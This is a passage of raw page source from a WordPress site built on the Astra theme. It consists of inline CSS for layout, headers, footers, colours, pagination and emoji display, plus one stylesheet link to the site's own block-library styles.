(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a, .nav-links a{color:var(--ast-global-color-0);}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}@media (max-width:544px){.ast-pagination .next:focus, .ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecriplume.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
